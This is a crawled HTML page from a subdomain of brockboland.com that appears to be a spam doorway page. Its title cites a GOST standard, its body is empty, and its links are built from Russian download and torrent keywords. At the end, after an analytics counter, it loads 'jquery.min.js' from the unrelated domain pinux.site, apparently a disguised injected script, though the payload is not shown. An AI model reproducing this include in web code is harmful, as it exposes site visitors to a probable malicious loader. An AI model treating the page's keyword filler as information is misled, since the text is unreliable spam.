

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-gost-r-iso-1833-16-2007.html
body_size: 1859
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост р исо 1833 16 2007 - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост р исо 1833 16 2007</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-raspisanie-avtobusa-lesnoy-zelenogradskaya-38.html">Расписание автобуса лесной зеленоградская 38</a></li>
                                <li><a href="xtt-skachat-google-chromium.html">Скачать google chromium</a></li>
                                <li><a href="xtt-programmy-videoredaktory-skachat.html">Программы видеоредакторы скачать</a></li>
                                <li><a href="xtt-skachat-drayvera-dlya-geforce-gtx-650-ti.html">Скачать драйвера для geforce gtx 650 ti</a></li>
                                <li><a href="xtt-skachat-ivan-dorn-ne-nado-stesnyatsya-mp3.html">Скачать иван дорн не надо стесняться mp3</a></li>
                                <li><a href="xtt-matematicheskiy-diktant-prezentaciya-4-klass.html">Математический диктант презентация 4 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-shema-predohraniteley-qx56.html">Схема предохранителей qx56</a></li>
                                            <li><a href="xtt-raspisanie-samoletov-anapa-arhangelsk.html">Расписание самолетов анапа архангельск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-minus-pesni-allegrovoy-den-rozhdeniya.html">Скачать минус песни аллегровой день рождения</a></li>
                                            <li><a href="xtt-skachat-igry-cherez-torrent-saints-row-4.html">Скачать игры через торрент saints row 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-muzykalnyy-kombayn-skachat-na-pk.html">Музыкальный комбайн скачать на пк</a></li>
                                            <li><a href="xtt-mod-na-manekeny-v-skayrime.html">Мод на манекены в скайриме</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-drayvera-dlya-noutbuka-msi-oficialnyy-sayt.html">Драйвера для ноутбука msi официальный сайт</a></li>
                                            <li><a href="xtt-lyudi-skachat-serial.html">Люди скачать сериал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
